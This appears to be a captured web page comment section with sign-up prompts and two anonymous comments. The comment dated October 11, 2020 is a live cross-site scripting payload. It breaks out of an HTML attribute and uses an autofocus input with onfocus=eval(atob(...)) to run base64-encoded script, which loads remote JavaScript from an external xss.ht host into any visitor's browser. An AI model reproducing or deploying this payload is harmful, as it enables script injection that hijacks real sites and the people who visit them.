
Forgot Password?
New here?
Create an account
Post comment
Anonymous
commented
·
October 11, 2020 6:16 AM
·
Report
"><input onfocus=eval(atob(this.id))
id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudC
gic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vTGltaXRz
a3kueHNzLmh0Ijtkb2N1bWVudC5ib2R5LmFwcGVuZ
ENoaWxkKGEpOw&#61;&#61; autofocus>
Anonymous
commented
·
September 28, 2020 9:53 PM
·
Report